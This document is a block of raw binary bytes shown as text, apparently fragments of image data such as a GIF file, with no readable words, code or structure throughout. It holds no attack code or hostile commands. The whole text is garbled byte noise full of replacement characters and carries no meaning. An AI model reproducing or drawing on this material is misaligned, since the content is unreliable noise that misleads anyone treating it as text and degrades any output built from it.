$�\$Zhn�_f#\�°���y$�"�o�I�� >����aI7*��q��#q0�V��Si �����B<��
��9�~@�\��\��6%~��ʒ8���
�$�#��Y� @�r.gFB",���x�R"a���� ��6:�LZƤ��(��P�-�#����Ÿ�S�@?Nْ%�� XP@Z�D�E�'| D�TT���G*�#��b|�f��U��b�\^(L)���ȡV��!tA�V(���rrdi]�1���P�a���H}�cl`S�g�A<�|���@	����|��m��*�#�d�~j[�[�!��m��(I�eFaF��J8
ć��\�hk`T���_�%�fh�r�#��B>F&e�d��*!�Blf0�ס�����:����a��V�E��$I΍�G6njn(#�,Ɏ� 0BZ�k�^+lG��� ���^	��&�ᬅ�e\�e�rꧺ���i�
ڤ�rf?�i��@S6l<�Z����~^�Eٺ��4�H�d���؎���kIv*E\DhZa��P��ٮ���Ɇl���f�2�i����-D��h�A,Y�����{ި�'|Zlx<��Y�L�L"@�����~n���&x�aE�\�5}���&��Y�l�l���6� S���
�Ǹ)��:�_/�o�k� ����{�\�~��?�{��u��m�h���ҀT@Ȭ5��P�a��檮j��ln�mi���B��n�:�!�6��6��4.�1/��~�?Qߡ�'B�).!&��\~��ݎ��~ 
t���9	�`e_�«��3�F�:cn��FA��n>5�|Mj¢�k=A�G��M�0�>���{��G���Wv<1	D�?E�)
Ĵ^�H�$Z����sjk8B�u��(!+��K���q����v�A$@��J�ߦ�N� �/� ́�+h�0,1�E@	\��J��	$UZ@�%��_�e�fo�������@�����55t!��Fi�BiÚ6Z������
L�!�ΰ�hں����+ ?@2� �
$,+�E��ek!��E{�(�%Lv�pq��l��+A��(���-I�t�UP�΢셊���k���+NPh)��
@#�0�@�e� �/"ۀ@Fn�Fr$���^���j�$��tM����=�-�]� ld�st�h��G��![�d�r/ʢ,���[��mj�`S����/B#�1��QCs�@Br�a	�-�I1BR�ylr�(��kf�s/���!`�t@��� T=´H���n�ɒ�f#��m����Ͱj�_#40@"���t23�D23��.�g���B,��pp�G�f��2'�@� ��<h���^]�'�\[����b�1}9�a�A�0���`�Ar 4�B�b[�@B�gdG��F�~�ʒD�
�fgcI�����
(6*�A,���!^M(�bk�֭����V+��R&��"3�P3���dZA�`'2��d�<s	t��F�{
$&� 8/� �P&��kWO)��f)�n�@	d yjwH�T��+G�d���vj66���@����!A	o��t�7�B��0W�#/�}L�'k5O��$��y<�@���d��U�[����l�B�$ԀC_�D�� ��~*�z�M�p�ʶ�������@��0G�~%j���~ۀ�w�"z�'r��s�s3/�K�$_<o�C��)�*IЉ�dW'���8�$�9��(���8��^�k��*��n�Ʃ0�8���/�&2�%z���������32�7�+A�&x�O�d<�C[􃛀��X ;��@,�b`��8�0HBd�;l��
�t;@<
 ����Gl���s���8$%��_�v�z��/�{�3���z�?��?�R;�bOx(�~=��� +Q��Gvy�`�n�GZ�x��{��x�{���@`����-s"��7;��+�����~+�C|���b��]l�'jU����i0�Ц�vk�2��<���]��T_�P�#_mbk�vx��l�.V@��;l�G����X�fں��$|��`�dL;�w�ė�@2�_��W�Qo��|8>��[FBh��`ݳA����)�+5Z�v+�kcW׵��m��x0/2�� ,;#+�D2�3���(�t��G�#C4$O��F�z��?.�U0>�D4-��.0���}n���QL�\��dN��!�j����
���u�7;��:�8�;@����6�(I�Ć�%.D�����%0F(Apc�&z���j����ǎ W]a�E�9O��X��g",AX���r�!j$P���O,�E:r�����dR��D>|�Y��Ɯ�8�00i�
�;W�	�L��0)W�*���xQA�%�􈸮6��H����D^w�`�#e�cx���l7Vͱ:�B��tdu��#F�l�%f�9x�}r�ZL���HW���',�oB%�<��Pƌ�|�Ѡ	�&�F����+N��`XC gϯq`�;���yH��9px�)��b�6���݌��7,^+K�'�A-�ck.�Drn.�� 㘰#�K$�"�0R���Ŕ�(�B(�'\A��r(9������V{m4�b� �aצԏ'�q$#���K#�Jm�(#c�	��jH:%�F75r��9���:;�{Hϋ`4�Ƹ�Ԩ<�!�'��P嚋�9l�o����IB,|+4�vb#��	5ޮp$�+L[!8��,td��
Z�#�:��Ă��a��k#61�+����+R=n�"����8�XK)�X��+�0}r@ӯ��|�TN�@�C뉵�+�O�l��Y�*(  !�   ,    � �  �  ���VZ1���+��t�B�ʙ�Ii�Ȗ� �D��D�#G� 9����*i ���%�8_�y�J�*|��AF�+�� ��$d8x��B��.�a���`0���XhӚU�Vm��PA�"��:Ë����^����"��Ѱ��C�q�9�dȎ�1d'Ε.9�Qc�I#	,�� ˍK0x C��$:�؝�B`B,ٳmߦU�V���	&4H�.^�Ia��W�A���B�H'Bl�x��?V::rJf �q��i$�K���_�0�+$0� T=��$8E�n\PЁot�a��VY˵Ŗsh)�XV��:༃�,����E~a��F�|GX_�@y�%���iD9� �!�aJ7�7�G ����L��$0�	�Y�2w l���`�<AVqa�(�Y$�5P��(�)�`")�
  �s�/��qcw9��#�_|1�����%X��M4��N����M��DOx�� X0�lOY�`\`�A �q�� ��E[�\JTk- �*Am�(���# �6`����� �"&� ��"8v�J]��`pJD\��C>ݠ� <���Fd��ڔ�
T�B"F�Q�(�P
LP�T 8倰2t�:` B�~ \�Ů:��3 ����=�܂�lu"̺�&���� �.�p!w�,2Ix<�Aa`��D��[�P���Y��W�g��TA��P�Ǿ�@�& �� :�����~�D�5��=7��/�_�����a*�'�.��{
<���#GD�KF�Yl��!�9Q`���h�P��&$@$~6��P�б�w�<S5��h�������!Z%T������杻�V=�/����r�4<�ܒ�+�ZDG��0���"� ���A 	��6p�|�'������@!Û'�W|,( � ��,�*`�6 ���YuR��ҷ����}��\����� (06�	L�K�  �q�|�����0l�SY�b��A�	BB��;� G vp��F�DǤ�ǎ�@�H����}@eB�� ZƅT�����\"��ĀjȤ&yPv]#��e&����,Ѐ ��.�-jt�J%0�Q�z��� _�Є��Kv���H�pF>rH�sg!(`5!�C< � z�#[oP�
���Z�V�%�� ��|�@�5r��%5�Il���@&�9��>�D�E蜸�s �J�)���<�/Z��(���'
_kB1�pF��a�.� 
`��F5�,[Z ?�
W�IOV�%� :����1�Y���.	
5ul�6��I��Ac �d ����B�#/p	J��#S�b�8u�ʡ	M0#G?�F���1- U���`�)��J[H\y� ^�lT�NAr�C�vs+t�x�P��><�X�5HYن@�-V��U��?��B#�H� ���$M ��([6�B�o<��� �� hA^��ҏ�,zqZ@m|ŀ�@eh]��WC;\ ��*.��\@���R�g��� :�@E��T����n�<l�Q�h���ZM��$EШ��Q�B xo���@- A�v�� �ΫM��`�f@kL����܊ d
�n����ř]ԋg��=��]�8�!�M���E$�
'l�u\� F[�����$6��-B��J���ཕz�\��THf�< 8 �P� #A���O�#�����a��=����sL.���@)���L4 �]�`��!	�6f�L�	�I�p2h�n&�F�z��F!��d08ay �C�`��M�5< ���x���|nߞ���>C�>�Ӹ ��@ђz�0�V2h-֞�0�&�&�ɸ�r^[� ��p n�����j�V�Q�^Y`��� �,��N�U�J��� �x��(����'U&;i�Ѕ:�M�j�F�T��2�.1���G��p/���,>�`� ���Y�!42_-!��Y���$����H0�h�j�Dғ�Iv� ��`�ң�ϦE��߸R�c����<� �/������qqJ$��IHef���~�Ђ���,혗f^������ �i�'�YA?��6����j��=5KOM�A�j�zC7�q�bK+��!�Xd�Z�w&��o-�$I�ܥ �J�B"�Ն{u2���݁�p
7l	x` �@k�V��B�k�@ C�C�@A~�+� ����~6Du�$�@=�A �~Q������N,J
��g�E��
�eQ��q��vR�R0��Den�G)�=&SB�V ����\�`��3P �F<�s��Xn5<����tIqY��Y�lQO0j`�J�#��u�\�	�`
�B
 `�Vh�q��/p'pGr+C�[�U&����,�R��|�!�",�3� ���y&�k�C#B�1`�~�營�PL0��J��	��0.K�	��
Hs	���)Zd
�Q��qd�h�)^���6��^x%�`�0 \¥W{�n�5o�� U�*����{u�o�SC�2�5T�� ����1�v���^Y'Z����{��_T�qh�Zd5Q�V\p	��	��0
�	��,�6@ 
��}ga �Bʵ\l� !PG���D�xi�o-� 7$�zbJ��	��48T�q	pN�c��U� v���{�`�` ���qDVR�T`�� UO0<�c��`�����$��<�6� �L!8fx� K`�7p�S�w��; Wsv'"��2���!���KczM�.��uI�(�E�)��T�q��vApLPv�"�M
��,��1
�0
a0
��X��<"��U�{��G,�Sƒ��Xt�'�8�Ը#��p	T�	��p���J�P�I� _��	a�3�@N�E[4RV�X�U�EEpop	�F:�{��Ϥ+�rfu� 9����}�, 	�0��5��'�&�0spy�f+�o� :�SvJ���0��@I��Y֥|���J��  ���I�L�s�oQv�焂��uP09�b@kE�v��j�	���l�+���`�C�"�+&�, P��|��u1@{���sE�:��[(& i!Y��H5Su�%�{p	%0l���`�?0*�C�� 	��o1d�({�0	5W�U�z��z �1*������#����X� ܵw��2APX0 �Ĥ;�2xz`��wX����[j�c��gTU���A�f�v���`�T� J�uJt�������
��j�S��0��V��0J�Mp+$�!*�����X���j�"
� �8� 3�DT������YC C �!��_z�c*?%��{��J%0T` L`��XY4X	1�˺E��{/)�[��j��%P,-Ce�HR8���� <l�,г��>�R � 7P�!�>� ű#�f��f�ßo4ttRt`��<"V����*�g ��'QI�б���"[R��`5��
o@ypL�����13ř8�T� 0��hO�>��X00�� �x9Pv�RگM0]n��2 �P ���h��������U�i�������v٬z�/hP_p	�
@:@�4e@e�7����� 
�w���˫k�$�* S1*�_1T��S��fiD���"� 
`&�tf�eJ"e� �{�
 $�{��q	 ��V��۬�SP�z0	�����Q����4�2g(f�A�0���ㅛ�+
`�+ ���L �����z@}lֹp�-��p�2 0 0�g@Us#b@/�[��+������ ��4��6�E��
�œ�Q���qE�Ux��t����M~�+��e�R!�F�7��U�3� 	r0	��
 0�j�F���Za�� T��>|	��ج�L��J
J�h͊���
�ʢ<	p ��p�
g���à���0˳<�0���1F���L��;XJC�2� �B  �,�9��<2勿��0�0	�p���ShA�Z��@8P ɣ<� �VP�T�h��
N���*�˲\�Z g` T0	�<��Ӡ�����`�Ai�:el<p6"\Cw���2-P,��m́'�sn ��ʮ��:�N�D�4��P���
���ۄQY �Q�
� �@˴��Ҡ� "b ˸��U���X����S+�tl�����,�����tl�&4���+�V ���
�`-�f��;��	�� KP307OϮ��ڑ��d&2�����ʾp��<���	pa
�<	��|٨��ZPv8����&W�{pn"6Yq�60 ddX���M�Mx� �o�^P0`���;Wzr�<���,�
�P1��0�&`�
�0~�޶�Y�]5���p	�m)�b�P܁�A��ȗ�^�o��~8�;~�j�s �]��p�6��&�0�P���}]A  <\�(p�RYb�`�P�P}�8N�0spU ~�UQ
v�޲y��pg���K�C��	1u��g���Z�P���P��	��� �e�	g��n�	�@�2�	�WT�yc��
KJs�<i#�O �`/Se9��� ��p6^=N�N�=nUp�ꠈ�w���f{o�w�Cp"v�>������ �
P�~��P��	1�	�����n�.�t�쁰�.t0�����~#���. ���J	�^0Nps+׽���Kp��^��������`Z�  �f�T��?�e� ��sg��
Ắ����TP���^� 琐	/�2�	�N2�1��=p'�= �t�eePt����`^��M��]�{ ��]� ��Ї�.��>�p=��p���mfkV�U.�ؐv���#�W>��&��&	=�e^�.�tO�*	���t.J�`�����~��>e��WJ� ��M��ݤ����# �3�*p�>��n;��@���j ��?��P�V`��ذא�y��pO��@C��3bރ�}�i�gN�	3:�,�	rO����N'��t���~m�PB��R+E���fߵ,�^��1�	�u P��~<��������w�P;1א� ���@�خ�s�Z*�4A��  �؀�@5H=2A��I䦏=L��I�$�>�A�N:.\��q"�'\�Rr�
\�R ��C;*T�p���T# `�B̸6,-Z ԉ�W�l!�a����*T�X����>O��H�`�Bꮙ��$��&E�"�<� ���i�Lj<��S&�@�X��D:R 1m�<�A6�j`�ɣ�n
� �D�NL�@`�d���`� �K�®�,����v/t��}��{!��|��k?���[���KRD��H,j؀d@�PD�L�Or��$J[I�Xi'�z���C1  2B
��:� �*8� P�����l����G�  `�{��P�8/;�+h�*r��_�%+Ñ�'�+B�"��C�<@�c�O��̅O^�'�N!Ԡ���I��N(#�>ҡ"=*�P����C�D0�`ι��N�(�7�tH��C	Q�">���Ǆ1d#J��'�ƒ��	�4�l�z�L�\ą�F��&�"�s%�$�IX85,c`�W� �#��
��
�B�	^�qR�j���������%^]�R�x�������c��*��'I�	�󃨢?� ӤL&���@�	C��uD��\�3�2"�Z\���	l5����[ʩ�*��  �q�I�����H�<~�'��H� �%{��5��A����a���Jn����?4(B
[�l���0�?b�Hna[�X=�$�C��d���c,`�@����C��P��6@*�����G����a�'VX!� tٮ0��@=�{�	�{��4>.�#w*.P�/l  ��[��fl�8Xa���R���>��L��!oBӛ�hG��R�C��E�. A�&�hB9����^�6E+X`� %�F��	��k�N��Q!t�4 `GHX�Zr����av��������!��Q<nh��p�!Ԧ6'�Mz�2�V��An~�[H>>���8�洠h��X��0����1H �0?.��D2{ʸ��������54�)��<-�A�>��s�Q@�^�_��@v�p�Pzp�@��mz�B5����$��S����t�%��(�Xd :@�c�>�UD~��� P�6G��=�� p�B���:�v�h'����T�>l����F�*q���&7�CnrSa��F����wJZCɞd2���~p��
 *����A�?��@Q��ʙ-� �j@#�RG>j�=���a�e)K!ġ�|js����\p��#!	�X�,a�$���$L��̉2axV�'���l���TX�`�x� T���OT�6 �PD0��Z�-;GX@s ��&@Bѡi�hA�ܕ:@S�<`fHG�.�t �X 
�PŢ|R�\�A����rsy�MX�+�S��t����d3���(��#��� ���Җ����?Wͪ�Dp �9
FX�r��� h�Y���;@*�D�R|}j��A_��A&� kT �%�p	�^�Y��!�`�((�KX�&�w�VOn=�P�$�ޡO9Y� �����VZ!Ae!҃H�n�L 8(U��3��7�B��{,!-c,���|�g,�=\"�d��/6��f�Y^b�x�lR�!�X����PI#-�� �2 �Բϼ�iؠXF�D'E(@�d	)� �0��x'���%w��IcP������Qa�q�=hk��S���z�$�퉆4낡���"K	|� |� 
@AR��VNp��"�bU�^��T���xQ+�=@\FӢLK��陸,��w�K�������5��Bo�
2z��z ��AȘ�M���m���r�~�L� -��CfՄ$LՔ	6�Q$�,�� 2���,�f��2��q,�PK��)lZ�aBʴ�P��t�C� �(�|�Qh���(8!
�%�t����:�@ML�!FƦ'e�QOtѮ�x s@�
` W��R�-(~(#\�l�%OX�;��l��E���|{��.;��u�&	��%1LH���p��avXD�]���>��]�+&���z��zt7�T��8Q�=MbA3���S�`]�IB�����]�7��b�(x ��9��L�x 7�q �`�|�
T��$"�,`A��  1���OQ!�{(|��_x=��R���Б��$�>�����Y���7�� n���8��&Pz{��������:�y�-�� `�H��� 0>�= �H P,�>��&�>���Ӿ�C�K@9"�����2�/؂- /�� Wж��9�qb�s��%�0p�+X���K��[ �"Rc'�Z����WK
�� �:(Hi�ZB ��R ������)\���>~��kAPA*�, �/PDE$�]X�E��G��Ƴ�A��K�6�ڠ�2��$����08� �����h7��h:y[��k��8%9
H/C�3�0�!��3@�*�C�
 fD�';�'`&@����h�`%�C@4 �:H�qGq,�4 tlD2h,BR4��L��	b�Qš���J�(+8�+d:Rs���B$ ���m��
��HC���稑K)�*�f�
flF��@�� �7x�A4 *p�r�����5�ɘ�IJ G2 4��2/!ЁX/�i����
:��eH����) � �5y�)ks0�ū�"E�:0�G����������e\�f�B��������� �E���Ie0�50eX�L�Le���Dw��?����8a$�x�Q<JbI�x2V�
�2��,�Ņ�*�����\�=h%���@ �]ҥKY3f\��T�gd�	ȁ�"IA����3 %Ѓ:�4xI��K3����5̜��,���ӃE�!I��@��2a��	:��<�cEv;O���,ȇH�(H�Ճ (�O����aM1��`��[��gɐT�% �k�	h�� ���>��E��I �dξ��dN�uL̄q+P/>9԰���; �0�$(0��5����W�\I"H��y�h5�ʃ��E�2y��H��@*+ ��eTFf�%�X�HO�b;�*x_�-���:xI�I/x���4���Θk0���d���aQ�r�h����D��+���*K��y� �O�+����3�Y" �  �h(�B��l�X��D:ZRPr� @;I%�3Ղ/�J0^uN3p���U��I�|�J� �̉QP:!	=e�-X��R��r��?v8p�e��k!�a��"�#e@�Y ͑0��/ڊ�����'�/)�
 � r( #�0�Ui�F��_Ņ���|S=Lv4��dL���5H&IP��EB j�@����kE�D3@Xt:S�B~:$�1Mޠ �@ҭ������t�
��� ��Y�]35c�8YrH�'��1�i`Zi�5��_���u�`uS��]h��Ĳ<��m;���Oؕ�!X�T�����
+��U�k��G}�����犭�q%X����=w��C��슏��C0��# Oh�~u  �����:�U38X`UةeӾ�P�4Vn�=(�p��O�>!�ڽ�#⁛9iM�m�7�\�RRC!@?�s�g
(�M���+�`C�=��͵슍dK��xE�=ұ�X�/XN�uN/��U���G�%o�=x=eV�b�LP$���Q`�p�� 0CO� D�J�H �P���&,S�lٍ��A�^����Z���+�e��LU�����P X����\����V�Z�V��F��&� X�Q�ϐ���h��y"���
@��%n�U8b��1^A��)�J�OX������^����(����8��)e V<`( T�(5��}_\h��]�%LJ��/��-q�0 9"����p&>�D �D`��� �� ]��-��R�Z,��t&����	����Qv#Y �M�K��f���<P�k7O��P>\3xɪu���^X�Tǝ��A��vh�C����2���j�V��`�;���琎k� 
 %S#$�q����2����8�k������6�5�H�%��8�R��'��* U�� Xa '�U7��V��.d�5]�D�,�Ĩ3!d�d6���e�x ���OH�*�b�8�� Ce�+/�a���E0���ɟ�aJ!U]�M�ȿ9��\34� 10����a��fB���E�)�t=�C������&��Â'��V2�N��瀲�sg�}�XVC�X�}v�3�e��ި��:+R�@:P���f�R�%�    48ة��v����8%��&!� ;�'8��O '����C��ii%O^`8 �x��c��h��#�*�Ⱜ��%ePU�e�' �fƍ�=;��<�%���+��UՆf��h��f�LE4J���G�a��ڭk#��"FA��k�l�����QV��{]��� �� Y��n��@%��>K��Í��� �c�8<�����᱖�`]NtT�cM�A�"^V!;x2�;p� �oi�r��ϰZ��'O����X e�V� +������
�OX 5WCZ��	  µ7f��
HFN�W���� ^���f߫]�:�� 7�����h?���� x�^$��tW�pw�h	W �c�Ug5�x&ꖽ�prYR5t�O��W\;a��s�N��Po�H ̍��Bd��o�uΗ<L4�A/.�[`�С2�tR\��ˑ�Ns�^ ���>+)ۀ@)^�h��.͢��� u�6���V}e���
��@f|q_A<��=_�X�� ���q�>t`���������K���D�0[A :��(�ts?�����c��4Ox�w��.^Q�W���Y�)�-6��H�=P5z��׮p�;A�H�Ac��x`v�����^���54;-�׸/?��Q�]�*O�rWJ�4GT��ہ{��t�5T���y��1���p>�y������v @:���;gx���Ad>6 �Ԧo���4���������Ӑ� `'|(�gr����m%������y�X5�5�s��V"|����7�`��xŵe�C��|b�����[�A���|����7��I0�D[.�v�d/HX�pg� Q�g}��>��˨�% @0)�[� r $ 耀a
)�h��B�(���b�6�P���`�``C �*	B �"D!f��c��+�@��O3fz��"ԨQ�@�����E�4q��ǉe\@���Ν0�x,�0EC-Dx�4a���
ȨK�<�B"C
t�h�����:00f�D�"P��p���Iؕ�@���2�+`@�5jx���F	f�T�b*�����������M)�/_�q�DÞM=����,� �`�0-e�2��laɒx� �� C

�7�a~

A���?�exr�E��|@�� �I�	�L̶�0ٖ@*�[o�	GTqBGIh��[LADEh`G&�q����@�e���	f� YZ"d��[h����* ����ԇD��:d��~  �Ae�M���� ������ <pk!x�g�	�@��͠�F'�2pD�o)���[H�P��t'p I&'�5�5 �wFNVY\�m�^�` �X�B|�t_c)t�(D��D]4^� %��]6�i� O,���%pӠ�ަӠ�}8�&�ۉ�H��N�UBh��.t�cw�RT����J6)g��ˠ8� �$X���g�|����d(Lt���gu}dA�t��@����0q��l9��
(�A)�k�q�2��SQEB�a�t�q�B�#���	P1C"X0
riF���5�a㡋�x�`y���]�V����![p|� ߦ�� z�!m0���\p@9���LE
9dL
UR���pzB�@�U#��CY�U�o�ff�ᵄm7�p{tTAw�ч�/�j�HD�
d���$8�A�V�R!T��1q(�m<(\��Hd�3�B�"唯Xi�1rnV��F�X�'p o�^\�5y�h�0�\a;`OL@O4$W^���L�-XyF0��s*�P8��57��tҡ� 6# � 4�/r�S��@�-|A
�s����й���1���b�L\& ��9�d`خ���lP�B �6�=�?�`���59IY%�P��o�	�dƃ�tqA�	x#���P\�ҡ�0�)�H
Ih0 �|t�Fq0�m�\�W�� �`�.��( 
��1��WD�ڪ,����ɍ�ᛳ�򄽄 %{�IV�Ҧv7���H�h����a!��=e
[h���P��d"e!��t `�� �:'�4yY¶#��h�<K�`@>���w��1O,�U�$A��D���R/z��1+t�f�&7-��
�0Ha
OA$6���nN�	��T:E�Odw�d"ʒ�A&�[��=�O�iQ�W������zB��`�1ց�jj#G��K�d�ӓ ,�'�dh<�	���*���4�"La9��!��W��a]QpB� ȫ���0�0�b��ժF�1t`��PO�J#$b�xzL@�d���S�T�\�Xi\��>�7�y0/w�j���Ԥ64A+͂��+��@�[t��(L���<�SN���Ag��L��G,(6�*��e3�4�N��p���R@��6hJ����4XEm[���e��1��?���A(�.`���	 JZ��}A�,R����@WG�A  ������?��Z�Iղ�x��=��^T����� @[( ����D&��f��`���U�
!�c˴���F7H���eFAtR 4�CFF&u3#�+��^w9����X�Z�������	�/_˧�؛�D�-�����ҝ!�������$f��o�-MW���IO0��
V��7Д��?�(�H�������t
QȜ�1
�T�m���� !)<���(�#@/���]Ϟ�������N�X`D#oe�DMV�:	 �2	��NmTW�-<������a 	̥+�M��8Oa�Il��L乱�:�����'� e u� �U���Ý��h�E��SEKd$,�����@®��4;&�,�eB�:̉�tsAs@ |�Z�KJp����,�`���5�&����2k��ҫ^}���W�{���L �j������\y/7O���U��l�����7�E'"c��g�|�6�l-�����u�@��0a�^1��C<@BO��V�X(J�,��w <x` p�o��vUQ��r�E ��ĩ4�p1ӛ�=�u6���p`mWc�<X��7�� �\�@|�ʓ�R���6��g��?h���[�Ek��z��z�=3h�|��P�B����0���������I��Ֆ݆��x����@0��_`�$���9R����a�؂�������YXڪ�Ef��y�I� ZQЏ���%�$HM��ْɍ�HDk���ߴ��@1���L��m\AgA�T���������ޘD�A:��#��桠�d�lB&��� @���e�)� � *%�*I"�����g|�DL�d]�e�	/�Q�ɜȍPXɄX�ĵ\�\`����Ȣ�D @	� t��d @ 9��6��c`��_ b*��]��E=9@f!aؐP��
��	����i�B��Gf( 8J�(�x W�����9�3=X�AS�]K��,E|��XGd }@@���	*$����&� ����� �MF.������x������1-AWi�\�[0f�!	��}Z������a���U���@,΁?v���Q)��bA A:�A�í�}T  "������D,��<�X��mQIގ�D	���]�GE����D���1��EX�Z�mȄm���]h`,�������-j���I��ٮ��$A�@,FD�-l���4�
�d�)��)����Ͻ��� ��lM�I^UhX߀z��E�Qk�U�
b��bV�I^�c���@���]�D@(J�	�V`h�@ �@�~�@<�-|�!��, �T�� �%�ic%��6*���1�D�YD�!��]��8@���i�XXY� ��2J������c��M��(��"D���<@F�AD�d ��� �� ������Q���5�$�}�|\m~ܠ�(� U=�$��Fk
�E�P!�1m����ύ�xȵ�F��u��@[G��I�D���G�p�A<�x�@	�DBX��B0@F�#��ў�H���  fH��p�%�����L�����^�J
˰��\H�4��<X�<f, �)u�@���E �8�e��<����Ւ~���@��(�X A��|��<�^�]��*�e���Sgחf��X�Da\Eanu�_&l��%�l����
�����ƈڌ���-��G|�.����I����_d��q� ,�|�8B\E�	�4�����!�i��A�Φlx�M��/��L��#��ġB⬄ͪy�P
%��(���u�*�]@�`���Lτ��X OT��V( � 8E�)��2QY�mQ�z�Q�&�\�H����  ��2�
�D|�I�l�-��e���kv�3�@n8f��(?�dF��ĩ�"�.D��hh��<b�Z�X�D�� DBcy�c!�fN��t� ��������z.�� �� 8B��FL�q�\N�If�ltY�y�Pʬ,��	��V'�e�:wF��,����� Ԁl�J�^�~�� \�#���Bj�炮��@�����F��������̮��	��j�DN�J���5�M��,�/�Rgd�+�N��  ,H���4��m�j�@�U�I\(H�#�|z%�/�����n���`A� �>���-��1���!��Z�Ɵ� l�LY�&�@l�.b"N��L\�Ͳ�$��Bp��UvF�[MnDB/D�I����@������ �1���� 1��J	�u��z\Qi-�װ�:�*�a������m�4�C��B1���D��*Vgu>����i�>o�R0��ppX�b���.��!�/#��.�1��i��/��](C1H��� 0�3����o��#�0,�pY����i�A��,���wր \�X�<;�@	�r*�r�)VpG0K�+k̀�/����n3�3��.�/�2�&݄Dq�j-tAW�/15�#02g-f�=�T��3)��>Adf�8��;��<�<�)��"�a0|@ͽ���S��p�2A7�A;3����}�It��r@+�3WtAC�������&�Pz�F�N� ́ ����Y��8�r<�K�2��i��t@Bo���D?S,����qQ[�����1@Z�3�m�23ES5 T��.��F_�#@��z(܄�����2Z_o9��Y��:�)</��r]Ӵ[uo���*�F�9B��QuA�d4�^�#(+����
a�c�6US�U�oo�b.��LX�	��9�3��Y�6i��Q�s�2���G�,�� �]o�X��5d?�A`6`� D/��R��r�毁��A1ٶp�f x��J�s�3;_8�g�Jc��2Lg����Ko�4�H� ��kH���oپ."��3w� <��Y� ��H����o�������eC�b�ژ}�*��i�L;�0n�ZO�؀t�z_�����i�f��t�iԄxٵ&�����xd�1f3����ZoX��>u��y�C��/���٘E���[��9�4�h�dy��Z3��_'�^  �,�2.�r	0 It9ˌ�a��v��ùU�ޜ��� ����ŭ
�W������3߱t�p��o�P�cJ��[ <���b�;��3A���P;��y�㗋����*�)���1�̗q5�x��u�F��b�$�:�@�E��Z�N����t�n/�;Vzg92�0��5i�D�C:�j9�N���ڵK��+�\��_�yO� ������M����"9`��,�-{,H`��>�� ���Ss��� #��3��X�̂膿5;7{�O��S;�;��C=�W�ƻ�L������)��R?��Z�_����!� `�-o�#HB�A������v֠�4�m4��q�̒tw�{���ӣ���F�k�YG�  ��s�:y�wL�tL��.m��)�`^A��8�<��5�.���QHG]�ֺy�=Kw�k�-�C��[:�� �S��S�@���c:y�3*s'x<I�"����&@+jѰ�n�:<&���;����l�Zsb��p~�n��.�3��>浴F�G�T�;<@�a�ĆJ`(��d �/D�(�ą *ZT�c�0:� ���ȑ �D/�@��Ŝ'����'����e��9V���cǕD49r�����@9D�+ S�y���
+T֨!��I0�0a�\0`0a���۽y���pb�1�P�$��0J<FX�J�W0�}�%Ǔ�9����3�� ;v�qz��_�~
��!ڴ���z���Wv��#G��7�(�!޼yF(��C�L"V<L���#;��A ��$�:0Ȁ��	�b	���9��X���Q�CY�"�DP��pPj��vH�'#X�

G����d�
���[I-����˹��!�2Q.P��L";�N�J�QG�t�Q	�{��r8Шr 	� ��#'����K�Ͽ���'�b�4�|�-�����C$��C�����/%��鴁N�
�,��AK��:����S)����+�U$i�VZ���)��㴬�Xj�X��%��+��D�ā ]���zN��O�IKx�9� �(#A��sQ��0�NB�ˋ �Ԭ�8+r.�Vt�?Gy��h�r�-U]�\���V�ɑt���V�B������@/�|=QN��D_ !�   ,    � �  � H�|��°`�3�|����)D�H)�$O"(�� 9��
�4h����#"��|�LA5�ٹ��,���ʍ0p ��*d�`炂&0A�@W�Kv,�N (dx�-)��ΐ"5iJ�,_���HDJ�$E0�pt��9��b�#�2i�I�%�G� ���2H|��ǌ%Ku@����t�p@���;lز��rM[��	��v�ܹæ|�Bf��[��-�A��C W<��!<�C��L3'#��H������J�U@���-� t �\@ 6<��p�g!AXQƝaE|�`�d�E�[LG^�N4a�P@��9<�c� `W�p�z�Q�7܀C�p�*0����CT� 0��� TP� �n�]�&�^YA�t��a��ť�@&NB�txe��^E�����a��
5�����@L�^eW�0 &8	�0�2|`�8��RZ����Ř`BVZQ8W� ���''CwP��%���E���( �^��R��<��*$�@+\�C?��R�4�tCJy� ����&ë��pA ���	j�0�p��5���
{���&{��҉8� $�� ��nME�Q�M1E�H@��l�� B
 �V�!��2Q���x`��� �BW�J�&��jj(��
��@��o�l�p�P����0���	4| � �)`B�s����0D�q�D)QhM ����:@����p�� jJK'r�P$���'(x�
�� S�j��P��eg� � ���rU8�#_���߼����qA��I:�`�@,��D'�4 �<����%��!�Q���S��G@�y��C ��)d�H�����D� J$ Xժ�5 v����,� b� �0��@Mã�Wp�S���(L�	S!��dN�Y�ħ
E���� :N��PH@�x�)�ĀS���p����A1#~iB�$��*B@H �4��`��
v`:� )2( �^��5�(@��% `\Ёt@����Ai�X���
��L$*���F22���>~#�Y��@,��CQDC�(�*P�C &cg�"H��"h+/ͤ0E��	r @� 0�x�!X�i^� Xm*SA *p  ��U[��^���t@�8�ak�ް
ـg���,e)~ь|���&bQCQ�⇳x޶��.��������a�"��F��9 ���.�A
� �����@-�_W�	T ``��j�0� �C��	�<,7L�ͯbP�q�c�j)�)Q�"�H�,ؙ%dNt��?��_pC��3V!
X�"���-�ኸ�/~zɂ��"�5���{(.��P @�  
&0�j@��HS���ρ�8�{����i)
v����]Vl@<��hj�F$�E�"��E3�Q�|⵭UǱ"����
��F2T��r�,�%x1�=�R�8��n]d
Ix+]%:W���ތ 	\�T-�oa3�9�FPv�r� f0�l@BD1��8h�l��@��1����*Z�Zu�Xx��9�V ��P=X�
�"e:aN�C��q��8���:|IBt��E$`��Iآ�R���K��PЂ�`a?��^�
F9ʱ)@�*��"A{�@�N���B��@!	5H��S����H�̒`����� P=C� �=z�B���-�Q�3qX=찈�B
q"� ��%	�k�"9n���;�@ X@*����؁1��Q�V� � �-F�e�A��+�@G'dQ^�S�:�q^ ��FvB6&,
a�,Jb����E)Ω�p�#�P�+\����.�-��P�F�����Uyz�" @:oO�:�$XuSd��	d�,�e�T���aτ��)"�kB���9"q���m��*�*�Yt���G%�av�Ç���-����"/ڢVD�)DA
���^�Hˁ�ӼP l���@,j�4��ͺS7��� \����=��6����+��U�}���3H������8��,���Z�g)Q����q���A��h�¹�"�<z�0nB��ǿ~o�Kx���בڸ �>�We�*̀ �����9
��6U�����t����m��5�P� L��9ر���b�?4j)�xxd@	#JA����7�.O����Pt�o `�G+���0� ^�t���f�����AMPI�B |t+�A & !`!�0�I}EuTIT^%|�bh%�s�I����~&��mEuM�r!nE�8qn+�\>'~M  I�R Q��v s�*K�Q-0&4%�GS 7G�N{��d�;� 
